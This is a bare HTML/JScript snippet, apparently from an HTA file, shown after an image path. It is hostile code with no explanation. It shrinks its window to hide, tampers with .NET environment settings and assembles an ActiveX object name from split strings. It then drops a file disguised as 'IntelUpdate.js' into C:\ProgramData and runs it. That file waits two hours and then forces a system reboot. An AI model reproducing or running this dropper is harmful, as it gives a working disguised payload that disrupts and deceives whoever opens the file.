 <script language="javascript">
window.resizeTo(0,0);
function sotoversion() {
var shell = new ActiveXObject('WScript.Shell');
veer = 'v4.0.30319';
try {
shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\');
} catch(e) {
veer = 'v2.0.50727';
}
shell.Environment('Process')('COMPLUS_Version') = veer;
var fsoiop  = new ActiveXObject("Sc"+"rip"+"ting"+".FileSystemObject");
if(!fsoiop.FileExists("C://ProgramData//IntelUpdate.js"))
{
var fhhhhh= fsoiop.CreateTextFile("C://ProgramData//IntelUpdate.js", 2, true);
fhhhhh.writeline("var ShAllWeAccepTheChallenge = new ActiveXObject('WScript.Shell');WScript.Sleep(7200000);
var executeMyScript = ShAllWeAccepTheChallenge.Exec('cmd.exe /k shutdown /r /t 0');executeMyScript.StdIn.Close();");fhhhhh.Close();
shell.run("C://ProgramData//IntelUpdate.js", 1);
}
}